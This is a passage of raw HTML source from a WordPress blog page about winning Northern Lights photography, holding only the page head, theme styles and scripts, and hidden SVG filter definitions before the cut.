

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcoreidea.com/spectacular-winning-photos-from-the-northern-lights-photographer-of-the-year-2021/
body_size: 17438
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://topcoreidea.com/xmlrpc.php">
		<title>Spectacular Winning Photos from The Northern Lights Photographer of The Year 2021 &#8211; Top idea.Design</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Feed" href="https://topcoreidea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Comments Feed" href="https://topcoreidea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Spectacular Winning Photos from The Northern Lights Photographer of The Year 2021 Comments Feed" href="https://topcoreidea.com/spectacular-winning-photos-from-the-northern-lights-photographer-of-the-year-2021/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topcoreidea.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://topcoreidea.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://topcoreidea.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --secondaryBtnBg: rgba(255, 255, 255, 0); --primaryBtnHoverBg: #ffffff; --secondaryBtnHoverBg: var(--nv-secondary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-secondary-accent); --primaryBtnHoverColor: var(--nv-primary-accent); --secondaryBtnHoverColor: #000000;--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--primaryBtnBorderWidth:2px;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontFamily: "IBM Plex Sans"; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: "IBM Plex Sans"; --h1FontSize: 43px; --h1FontWeight: 300; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 300; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 23px; --h3FontWeight: 600; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 18px; --h4FontWeight: 600; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 16px; --h5FontWeight: 600; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; --h6TextTransform: uppercase;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:14px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px; --color: var(--nv-text-color);--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 800; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-primary-accent); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 65px; --h1LineHeight: 1.4em; --h1LetterSpacing: 0px; --h2FontSize: 45px; --h2LineHeight: 1.4em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.4em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.4em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.4em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.4em; --h6LetterSpacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 100%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:1140px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 0%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 14px; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 14px; } .builder-item--footer_copyright{ --padding:0;--margin:6px; --fontSize: 16px; --lineHeight: 1.4em; --letterSpacing: 0px; --iconSize: 16px; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#000000;--nv-secondary-accent:#26bcdb;--nv-site-bg:#ffffff;--nv-light-bg:#f7f7f7;--nv-dark-bg:#000000;--nv-text-color:#060602;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-ibm-plex-sans-css'  href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3A400%2C300%2C600%2C800&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://topcoreidea.com/wp-json/" /><link rel="alternate" type="application/json" href="https://topcoreidea.com/wp-json/wp/v2/posts/290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topcoreidea.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://topcoreidea.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://topcoreidea.com/spectacular-winning-photos-from-the-northern-lights-photographer-of-the-year-2021/" />
<link rel='shortlink' href='https://topcoreidea.com/?p=290' />
<link rel="alternate" type="application/json+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Fspectacular-winning-photos-from-the-northern-lights-photographer-of-the-year-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Fspectacular-winning-photos-from-the-northern-lights-photographer-of-the-year-2021%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://topcoreidea.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-180x180.png" />
<meta name="msapplication-TileImage" content="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author {
	display: none!important;
}
.component-wrap{
	display: none!important;
}
.desktop-left{
	margin-left: auto;
}
.comments-area{
	display: none!important;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-290 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 